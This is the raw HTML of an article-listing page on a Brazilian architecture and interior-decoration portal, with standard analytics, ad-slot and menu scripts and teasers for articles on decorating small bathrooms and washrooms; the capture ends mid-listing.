

--- FILE ---
content_type: text/html
request_url: https://www.cliquearquitetura.com.br/site/artigos.php?pg=1&categoria1=229&categoria2=235
body_size: 38028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2J68JJ2549"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2J68JJ2549');
</script>
<base href="https://www.cliquearquitetura.com.br/site/" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,width = 320, initial-scale=1.0, user-scalable=no" />
<title>Clique Arquitetura | Seu portal de Ideias e Soluções</title>
<link href="css.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script  type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>

<script type="text/javascript">
jQuery(document).ready(function($) {
$("[data-fancyboxOrcamento]").fancybox({
	iframe : {
		css : {
			width : '600px'
		}
	}
});

});</script>



<script>

function abremenu() {

    if((document.getElementById('menu_mobile_itens').style.display == 'none') || (document.getElementById('menu_mobile_itens').style.display == '')){
        document.getElementById('menu_mobile_itens').style.display = 'block';

        }
    else{
        document.getElementById('menu_mobile_itens').style.display = 'none';


}        }
</script>


<script>

jQuery(document).ready(function() {
            // Exibe ou oculta o botão
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > 200) {
                    jQuery('.voltar-ao-topo').fadeIn(200);
                } else {
                    jQuery('.voltar-ao-topo').fadeOut(200);
                }
            });

            // Faz animação para subir
            jQuery('.voltar-ao-topo').click(function(event) {
                event.preventDefault();
                jQuery('html, body').animate({scrollTop: 0}, 300);
            })
        });

</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/5568489/cliquearq_mid_728x90_', [728, 90], 'div-gpt-ad-1528115057013-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/5568489/cliquearq_rsb_300x600', [300, 600], 'div-gpt-ad-1528063387957-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/5568489/cliquearq_rsb_300x250', [300, 250], 'div-gpt-ad-1528063706271-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/5568489/cliquearq_top_728x90', [728, 90], 'div-gpt-ad-1528063509049-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/5568489/cliquearq_top_728x15', [728, 15], 'div-gpt-ad-1528063609821-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/5568489/cliquearq_mid_728x15', [728, 15], 'div-gpt-ad-1528064904820-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('\/5568489\/cliquearq_mid_728x15', [ 728.0 ,  15.0 ], 'div-gpt-ad-1528761180931-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<meta name="p:domain_verify" content="95dd8faad8a2d907ac2d21c76c9abb51"/>

</head>


<body>

<style>

.box-cookies2 {
   bottom: 0;
   width: 100%;
   z-index: 998;
   color: #fff;
   position: fixed;
   background: rgba(0, 0, 0, .9);
   height:auto;
}

.msg-cookies{
   height:60px;
   line-height:60px;
   padding-left:10px;
}


.box-cookies2 a{
   color: #fff;
   text-decoration:underline;
}

.btn-cookies2 {
   width:90px;
   float: right;
   height:60px;
   line-height:60px;
   background-color:#A3238E;
   border:0;
   margin:0;
   border-radius:0;
   color:#FFF;
   cursor:pointer;
}

@media (max-width:1000px){

.msg-cookies .btn-cookies2 {
       width: 100% !important;
   }

.msg-cookies{
height: auto;
line-height: 150%;
padding: 0;
padding-top: 15px;
padding-bottom: 0;
text-align: center;

}

.btn-cookies2 {
    float: none;
    margin-top: 15px;
}

}
</style>

<div id="welcome" class="box-cookies2" style="display:none;">
   <div class="msg-cookies">Este site usa cookies para garantir que você obtenha a melhor experiência. Para obter mais informações, consulte nossa <a href="politica-de-privacidade.html">política de privacidade</a>.


      <button class="btn-cookies2"  id="fecha_aviso">Aceitar!</button>

   </div>

 <div class='clear'></div>
</div>


    <script>
      var hasSeengreeting13 = localStorage.getItem("greeting13");

      if(!hasSeengreeting13){
        document.getElementById("welcome").style.display = "block";

      }

      document.getElementById("fecha_aviso").addEventListener("click", function(){
        localStorage.setItem("greeting13", "true");
        document.getElementById("welcome").style.display = "none";

      });
    </script>

<div id="topo_barra_bg"><div id="topo_barra_conteudo">

<div id="topo_barra_conteudo_box_01">Seu Portal de Ideia e Soluções</div>

<div id="topo_barra_conteudo_box_03"><form action="busca.php" method="GET"><input type="text" class="input_02" placeholder="O que você procura?" name="busca" /><input type="image" src="_imgs/bt_buscar.png" /></form></div>

<div id="topo_barra_conteudo_box_02"><img src="_imgs/icon_social.png" usemap="#MapSocial" /></div>



</div></div>
<div id="topo_conteudo">  <div id="menu_mobile"><a href="javascript:abremenu();"><img src="_imgs/menu_mobile.png" border="0" /></a></div>
<div id="logo"><a href="/"><img src="_imgs/logo.png" border="0" /></a></div>


<div id="menu_mobile_itens">

<div class="busca_mobile"><form action="busca.php" method="GET"><div class="busca_mobile_box_01"><input type="text" class="input_02" placeholder="O que você procura?" name="busca" /></div><div class="busca_mobile_box_01"><input type="image" src="_imgs/bt_buscar.png" /></div></form></div>

<div class="clear"></div>

<img src="_imgs/icon_artigos.png" vspace="10" /><br />
<a href='/p1/artigos/arquitetura--urbanismo.html'>Arquitetura & Urbanismo</a><br /><a href='/p1/artigos/clique-indica.html'>Clique Indica</a><br /><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a><br /><a href='/p1/artigos/interiores--decoracao-1.html'>Interiores | Decoração</a><br /><a href='/p1/artigos/materiais-e-acabamentos.html'>Materiais e Acabamentos</a><br /><a href='/p1/artigos/paisagismo-1.html'>Paisagismo</a><br />
<br />

<img src="_imgs/icon_ambientes.png" vspace="10"  /><br />

<a href='/p1/ambientes/arquitetura.html'>Arquitetura</a><br /><a href='/p1/ambientes/banheiros.html'>Banheiros</a><br /><a href='/p1/ambientes/cozinhas-e-lavanderias.html'>Cozinhas e Lavanderias</a><br /><a href='/p1/ambientes/-decoracao-.html'>Decoração</a><br /><a href='/p1/ambientes/jardins-e-varandas.html'>Jardins e Varandas</a><br /><a href='/p1/ambientes/quartos-e-home-offices.html'>Quartos e Home Offices</a><br /><a href='/p1/ambientes/salas.html'>Salas</a><br />
</div>


<div id="menu">

<div id="menu_artigos" class="str_uppercase"><ul>
<li><img src="_imgs/icon_artigos.png"/></li>


<li><ul id="menu_drop"><li><a href='/p1/artigos/arquitetura--urbanismo.html'>Arquitetura & Urbanismo</a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



- <a href='/p1/artigos/acessibilidade.html'>Acessibilidade</a><br />- <a href='/p1/artigos/ao-construir-e-reformar.html'>Ao Construir e Reformar</a><br />- <a href='/p1/artigos/arquitetos-famosos.html'>Arquitetos Famosos</a><br />- <a href='/p1/artigos/arquitetura-e-decoracao-comercial.html'>Arquitetura e Decoração Comercial</a><br />- <a href='/p1/artigos/arquitetura-e-turismo.html'>Arquitetura e Turismo</a><br />- <a href='/p1/artigos/casa-inteligente.html'>Casa Inteligente</a><br />- <a href='/p1/artigos/historia-da-arquitetura.html'>História da Arquitetura</a><br />- <a href='/p1/artigos/seguranca-pessoal-e-patrimonial.html'>Segurança Pessoal e Patrimonial</a><br />- <a href='/p1/artigos/sustentabilidade-1.html'>Sustentabilidade</a><br />- <a href='/p1/artigos/urbanismo.html'>Urbanismo</a><br />
</div></div>
</li>
        </ul></li> </ul></li><li><img src='_imgs/linha_01.png' /></li>

<li><ul id="menu_drop"><li><a href='/p1/artigos/clique-indica.html'>Clique Indica</a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



- <a href='/p1/artigos/arqui-curioso.html'>Arqui Curioso</a><br />- <a href='/p1/artigos/arquitetando.html'>Arquitetando</a><br />- <a href='/p1/artigos/livros-dicas-de-leitura.html'>Livros: Dicas de Leitura</a><br />- <a href='/p1/artigos/.html'>Minha Casa: Do Terreno À Decoração</a><br />- <a href='/p1/artigos/noticias-novidades.html'>Notícias & Novidades</a><br />
</div></div>
</li>
        </ul></li> </ul></li><li><img src='_imgs/linha_01.png' /></li>

<li><ul id="menu_drop"><li><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



- <a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a><br />- <a href='/p1/artigos/closet.html'>Closet</a><br />- <a href='/p1/artigos/cozinha.html'>Cozinha</a><br />- <a href='/p1/artigos/escritorio--home-office.html'>Escritório | Home Office</a><br />- <a href='/p1/artigos/lavanderia--area-de-servico.html'>Lavanderia & Área de Serviço</a><br />- <a href='/p1/artigos/quarto.html'>Quarto</a><br />- <a href='/p1/artigos/quarto-infantil.html'>Quarto Infantil</a><br />- <a href='/p1/artigos/sala.html'>Sala</a><br />
</div></div>
</li>
        </ul></li> </ul></li><li><img src='_imgs/linha_01.png' /></li>

<li><ul id="menu_drop"><li><a href='/p1/artigos/interiores--decoracao-1.html'>Interiores | Decoração</a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



- <a href='/p1/artigos/classicos-do-design.html'>Clássicos do Design</a><br />- <a href='/p1/artigos/como-decorar.html'>Como Decorar</a><br />- <a href='/p1/artigos/como-decorar-festas.html'>Como Decorar Festas</a><br />- <a href='/p1/artigos/conforto.html'>Conforto</a><br />- <a href='/p1/artigos/dicas--curiosidades-1.html'>Dicas & Curiosidades</a><br />- <a href='/p1/artigos/estilos--conceitos.html'>Estilos & Conceitos</a><br />- <a href='/p1/artigos/faca-voce-mesmo.html'>Faça Você Mesmo</a><br />- <a href='/p1/artigos/iluminacao.html'>Iluminação</a><br />
</div></div>
</li>
        </ul></li> </ul></li><li><img src='_imgs/linha_01.png' /></li>

<li><ul id="menu_drop"><li><a href='/p1/artigos/materiais-e-acabamentos.html'>Materiais e Acabamentos</a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



- <a href='/p1/artigos/ceramicas--porcelanatos.html'>Cerâmicas | Porcelanatos</a><br />- <a href='/p1/artigos/coberturas--telhados-1.html'>Coberturas | Telhados</a><br />- <a href='/p1/artigos/decoracao.html'>Decoração</a><br />- <a href='/p1/artigos/esquadrias-1.html'>Esquadrias</a><br />- <a href='/p1/artigos/gesso--isopor.html'>Gesso | Isopor</a><br />- <a href='/p1/artigos/madeiras.html'>Madeiras</a><br />- <a href='/p1/artigos/pastilhas.html'>Pastilhas</a><br />- <a href='/p1/artigos/pedras-naturais--sinteticas.html'>Pedras Naturais | Sintéticas</a><br />- <a href='/p1/artigos/revestimentos-de-piso.html'>Revestimentos de Piso</a><br />- <a href='/p1/artigos/tintas-e-texturas-1.html'>Tintas e Texturas</a><br />- <a href='/p1/artigos/vidros.html'>Vidros</a><br />
</div></div>
</li>
        </ul></li> </ul></li><li><img src='_imgs/linha_01.png' /></li>

<li><ul id="menu_drop"><li><a href='/p1/artigos/paisagismo-1.html'>Paisagismo</a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



- <a href='/p1/artigos/piscinas--ofuros--spas.html'>Áreas de Lazer</a><br />- <a href='/p1/artigos/dicas--curiosidades.html'>Dicas & Curiosidades</a><br />- <a href='/p1/artigos/jardins-externos.html'>Jardins</a><br />- <a href='/p1/artigos/plantas-e-flores.html'>Plantas e Flores</a><br />
</div></div>
</li>
        </ul></li> </ul></li>
</ul>

<div class="clear"></div>
</div>
<div id="menu_linha"></div>
<div id="menu_ambientes" class="str_uppercase">
<ul>
<li><img src="_imgs/icon_ambientes.png"/></li>


<li><ul id="menu_drop"><li><a href='/p1/ambientes/arquitetura.html'>Arquitetura</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/casas.html'>Casas</a><br />- <a href='/p1/ambientes/detalhes-arquitetonicos.html'>Detalhes Arquitetônicos</a><br />- <a href='/p1/ambientes/edificios-residenciais-e-comerciais.html'>Edifícios</a><br />- <a href='/p1/ambientes/icones-da-arquitetura.html'>Ícones da Arquitetura</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         <li><img src='_imgs/linha_01.png' /></li>
<li><ul id="menu_drop"><li><a href='/p1/ambientes/banheiros.html'>Banheiros</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/banheiros-residenciais.html'>Banheiros Residenciais</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         <li><img src='_imgs/linha_01.png' /></li>
<li><ul id="menu_drop"><li><a href='/p1/ambientes/cozinhas-e-lavanderias.html'>Cozinhas e Lavanderias</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/cozinhas.html'>Cozinhas</a><br />- <a href='/p1/ambientes/lavanderias-e-areas-de-servico.html'>Lavanderias e Áreas de Serviço</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         <li><img src='_imgs/linha_01.png' /></li>
<li><ul id="menu_drop"><li><a href='/p1/ambientes/-decoracao-.html'>Decoração</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/bichos-de-estimacao.html'>Bichos de Estimação</a><br />- <a href='/p1/ambientes/decoracao-de-festas.html'>Decoração de Festas</a><br />- <a href='/p1/ambientes/decoracao-de-interiores-comerciais.html'>Decoração de Interiores Comerciais</a><br />- <a href='/p1/ambientes/decoracao-de-interiores-residenciais.html'>Decoração de Interiores Residenciais</a><br />- <a href='/p1/ambientes/decoracao-de-paredes.html'>Decoração de Paredes</a><br />- <a href='/p1/ambientes/iluminacao-e-gesso.html'>Iluminação e Gesso</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         <li><img src='_imgs/linha_01.png' /></li>
<li><ul id="menu_drop"><li><a href='/p1/ambientes/jardins-e-varandas.html'>Jardins e Varandas</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/churrasqueiras.html'>Churrasqueiras</a><br />- <a href='/p1/ambientes/jardins.html'>Jardins</a><br />- <a href='/p1/ambientes/varandas-e-terracos.html'>Varandas e Terraços</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         <li><img src='_imgs/linha_01.png' /></li>
<li><ul id="menu_drop"><li><a href='/p1/ambientes/quartos-e-home-offices.html'>Quartos e Home Offices</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/brinquedotecas.html'>Brinquedotecas</a><br />- <a href='/p1/ambientes/decoracao-de-quartos.html'>Decoração de Quartos</a><br />- <a href='/p1/ambientes/quartos-de-bebe.html'>Quartos de Bebê</a><br />- <a href='/p1/ambientes/quartos-de-casal.html'>Quartos de Casal</a><br />- <a href='/p1/ambientes/quartos-de-crianca.html'>Quartos de Criança</a><br />- <a href='/p1/ambientes/quartos-de-solteiro.html'>Quartos de Solteiro</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         <li><img src='_imgs/linha_01.png' /></li>
<li><ul id="menu_drop"><li><a href='/p1/ambientes/salas.html'>Salas</a><ul   style="width:200px;"><li>
<div class="submenu_bg"><div class="submenu_bgTxt">



- <a href='/p1/ambientes/salas-de-estar.html'>Salas de Estar</a><br />- <a href='/p1/ambientes/salas-de-jantar.html'>Salas de Jantar</a><br />- <a href='/p1/ambientes/salas-de-tv--home-theaters.html'>Salas de TV | Home Theaters</a><br />- <a href='/p1/ambientes/salas-integradas.html'>Salas Integradas</a><br />
</div></div>
</li>
         </ul></li> </ul></li>

         
</ul>

<div class="clear"></div>
</div>

</div>

<div class="clear"></div>
</div>

<style>


.bt_orcamento{
	width: 100%;
	max-width: 250px;
	height: 50px;
	line-height: 50px;
	background-color: #A6CE39;
	color:#FFF;
	text-align: center;
	font-size: 18px;
	margin: 0 auto;
	border-radius: 5px;
	border:0;
    font-family:Helvetica, Arial, sans-serif;
	cursor: pointer;
	border-radius:10px;
	float:right;
}

.bt_orcamento a{
	color:#FFF;
}
div.bt_orcamento:hover{
	background-color: #A3238E;
}

.box_orcamento{
	width: 100%;
	max-width: 800px;
	margin:0 auto;
	border-radius:10px;
    -webkit-box-shadow: 0px 2px 8px 2px #B4B4B4;
    box-shadow: 0px 2px 8px 2px #B4B4B4;
    margin-bottom:30px;
}


.box_orcamento .txt_orcamento{
 float:left;
 font-size:16px;
 font-weight:bold;
 color:#4e4e4e;
 text-align:center;
 	height: 50px;
	line-height: 50px;
width:100%;width:-webkit-calc(100% - 250px);width:-moz-calc(100% - 250px);width:calc(100% - 250px);
}

@media (max-width:1000px){
.box_orcamento .txt_orcamento {
    width: auto;
     	height: auto;
	line-height: 150%;
	padding:15px;
}

.bt_orcamento {
    clear: both;
    float: none;
}

.box_orcamento {
    padding-bottom: 15px;
    width:100%;width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px);width:calc(100% - 30px);
    margin:0 auto;
    margin-top: 10px;
    margin-bottom: 30px;

}

}

</style>


<!--
<div class="box_orcamento"><div class="txt_orcamento">Encontre seu profissional - receba até 4 orçamentos gratuitos</div> <div  class="bt_orcamento"><a data-fancyboxOrcamento data-type='iframe' data-width="600" data-height="200" data-src='orcamento.php' href='javascript:;'>Peça um orçamento</a></div><div class="clear"></div></div><div class="clear"></div>
-->
<!--
<div class="conteudo" align="center"><div id='div-gpt-ad-1528063509049-0' style='height:90px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1528063509049-0'); });
</script>
</div>

<div id="ads_728x15">


<div id='div-gpt-ad-1528063609821-0' style='height:15px; width:728px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1528063609821-0'); });
</script>
</div>
</div>

</div>
-->

<div class="linha_geral"><div class="linha_artigos_conteudo">
<span class="linha_artigos_txt"><ul id="menu_drop"><li><a href="javascript:;" ><img src="_imgs/icon_menu_artigos.png" border="0" /></a><ul   style="width:200px;"><li>
<div class="submenu_bg_artigos"><div class="submenu_bgTxt">



<strong class='titulo_verde str_uppercase'>Arquitetura & Urbanismo</strong><br />- <a href='/p1/artigos/acessibilidade.html'>Acessibilidade</a><br />- <a href='/p1/artigos/ao-construir-e-reformar.html'>Ao Construir e Reformar</a><br />- <a href='/p1/artigos/arquitetos-famosos.html'>Arquitetos Famosos</a><br />- <a href='/p1/artigos/arquitetura-e-decoracao-comercial.html'>Arquitetura e Decoração Comercial</a><br />- <a href='/p1/artigos/arquitetura-e-turismo.html'>Arquitetura e Turismo</a><br />- <a href='/p1/artigos/casa-inteligente.html'>Casa Inteligente</a><br />- <a href='/p1/artigos/historia-da-arquitetura.html'>História da Arquitetura</a><br />- <a href='/p1/artigos/seguranca-pessoal-e-patrimonial.html'>Segurança Pessoal e Patrimonial</a><br />- <a href='/p1/artigos/sustentabilidade-1.html'>Sustentabilidade</a><br />- <a href='/p1/artigos/urbanismo.html'>Urbanismo</a><br /><strong class='titulo_verde str_uppercase'>Clique Indica</strong><br />- <a href='/p1/artigos/arqui-curioso.html'>Arqui Curioso</a><br />- <a href='/p1/artigos/arquitetando.html'>Arquitetando</a><br />- <a href='/p1/artigos/livros-dicas-de-leitura.html'>Livros: Dicas de Leitura</a><br />- <a href='/p1/artigos/.html'>Minha Casa: Do Terreno À Decoração</a><br />- <a href='/p1/artigos/noticias-novidades.html'>Notícias & Novidades</a><br /><strong class='titulo_verde str_uppercase'>Interiores | Ambientes</strong><br />- <a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a><br />- <a href='/p1/artigos/closet.html'>Closet</a><br />- <a href='/p1/artigos/cozinha.html'>Cozinha</a><br />- <a href='/p1/artigos/escritorio--home-office.html'>Escritório | Home Office</a><br />- <a href='/p1/artigos/lavanderia--area-de-servico.html'>Lavanderia & Área de Serviço</a><br />- <a href='/p1/artigos/quarto.html'>Quarto</a><br />- <a href='/p1/artigos/quarto-infantil.html'>Quarto Infantil</a><br />- <a href='/p1/artigos/sala.html'>Sala</a><br /><strong class='titulo_verde str_uppercase'>Interiores | Decoração</strong><br />- <a href='/p1/artigos/classicos-do-design.html'>Clássicos do Design</a><br />- <a href='/p1/artigos/como-decorar.html'>Como Decorar</a><br />- <a href='/p1/artigos/como-decorar-festas.html'>Como Decorar Festas</a><br />- <a href='/p1/artigos/conforto.html'>Conforto</a><br />- <a href='/p1/artigos/dicas--curiosidades-1.html'>Dicas & Curiosidades</a><br />- <a href='/p1/artigos/estilos--conceitos.html'>Estilos & Conceitos</a><br />- <a href='/p1/artigos/faca-voce-mesmo.html'>Faça Você Mesmo</a><br />- <a href='/p1/artigos/iluminacao.html'>Iluminação</a><br /><strong class='titulo_verde str_uppercase'>Materiais e Acabamentos</strong><br />- <a href='/p1/artigos/ceramicas--porcelanatos.html'>Cerâmicas | Porcelanatos</a><br />- <a href='/p1/artigos/coberturas--telhados-1.html'>Coberturas | Telhados</a><br />- <a href='/p1/artigos/decoracao.html'>Decoração</a><br />- <a href='/p1/artigos/esquadrias-1.html'>Esquadrias</a><br />- <a href='/p1/artigos/gesso--isopor.html'>Gesso | Isopor</a><br />- <a href='/p1/artigos/madeiras.html'>Madeiras</a><br />- <a href='/p1/artigos/pastilhas.html'>Pastilhas</a><br />- <a href='/p1/artigos/pedras-naturais--sinteticas.html'>Pedras Naturais | Sintéticas</a><br />- <a href='/p1/artigos/revestimentos-de-piso.html'>Revestimentos de Piso</a><br />- <a href='/p1/artigos/tintas-e-texturas-1.html'>Tintas e Texturas</a><br />- <a href='/p1/artigos/vidros.html'>Vidros</a><br /><strong class='titulo_verde str_uppercase'>Paisagismo</strong><br />- <a href='/p1/artigos/piscinas--ofuros--spas.html'>Áreas de Lazer</a><br />- <a href='/p1/artigos/dicas--curiosidades.html'>Dicas & Curiosidades</a><br />- <a href='/p1/artigos/jardins-externos.html'>Jardins</a><br />- <a href='/p1/artigos/plantas-e-flores.html'>Plantas e Flores</a><br />
</div></div>
</li>
         </ul></li> </ul> &nbsp; &nbsp; <img src="_imgs/icon_artigos_interna.png" /> &nbsp; ARTIGOS</span></div>
<div class="linha_artigos"></div>
</div>


<div class="conteudo">

<div id="inicial_box_01">



<div class='inicial_box_noticia_01'><a href='/artigo/como-decorar-pequenos-lavabos.html'><img src='https://www.cliquearquitetura.com.br/public/Painel/midia/imagem/pequena/como_decorar_pequenos_lavabos_5315.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/como-decorar-pequenos-lavabos.html'><div class='titulo_01'>Como Decorar Pequenos Lavabos</div></a>
<a href='/artigo/como-decorar-pequenos-lavabos.html'><div class='titulo_descricao'><p>8 itens s&atilde;o importantes para a cria&ccedil;&atilde;o de um ambiente bonito, funcional e atraente.</p></div></a>
<div class='titulo_verde align_left str_uppercase'>28  de Junho de 2012</div>
<div class='titulo_verde align_right'><a href='/artigo/como-decorar-pequenos-lavabos.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>

<div class='inicial_box_noticia_01'><a href='/artigo/bancadas-de-banheiro-e-lavabo.html'><img src='https://www.cliquearquitetura.com.br/public/Painel/midia/imagem/pequena/bancadas_de_banheiro_e_lavabo_5269.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/bancadas-de-banheiro-e-lavabo.html'><div class='titulo_01'>Bancadas de Banheiro e Lavabo</div></a>
<a href='/artigo/bancadas-de-banheiro-e-lavabo.html'><div class='titulo_descricao'><p>Um passo-a-passo completo com as informa&ccedil;&otilde;es que voc&ecirc; precisa para criar um bom projeto.</p></div></a>
<div class='titulo_verde align_left str_uppercase'>20  de Junho de 2012</div>
<div class='titulo_verde align_right'><a href='/artigo/bancadas-de-banheiro-e-lavabo.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>

<div class='inicial_box_noticia_01'><a href='/artigo/o-banheiro-perguntas-importantes.html'><img src='https://www.cliquearquitetura.com.br/public/Painel/midia/imagem/pequena/o_banheiro_perguntas_importantes_4173.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
<div class='str_uppercase'><span class='artigo_tag'><a href='/p1/artigos/interiores--ambientes.html'>Interiores | Ambientes</a></span> / <span class='artigo_tag'><a href='/p1/artigos/banheiro--lavabo.html'>Banheiro & Lavabo</a></span></div>
<a href='/artigo/o-banheiro-perguntas-importantes.html'><div class='titulo_01'>O Banheiro: Perguntas Importantes</div></a>
<a href='/artigo/o-banheiro-perguntas-importantes.html'><div class='titulo_descricao'><p>Defini&ccedil;&otilde;es, curiosidades hist&oacute;ricas e fun&ccedil;&otilde;es. Dicas e informa&ccedil;&otilde;es sobre banheiros.</p></div></a>
<div class='titulo_verde align_left str_uppercase'>11  de Março de 2014</div>
<div class='titulo_verde align_right'><a href='/artigo/o-banheiro-perguntas-importantes.html'>LER MAIS</a></div>

</div>

<div class='clear'></div>



<div class='linha_01'></div>

<div class='inicial_box_noticia_01'><a href='/artigo/banheiro-aspectos-construtivos.html'><img src='https://www.cliquearquitetura.com.br/public/Painel/midia/imagem/pequena/banheiro_aspectos_construtivos_4113.jpg' width='225'  border='0' /></a></div>
<div class='inicial_box_noticia_02'>
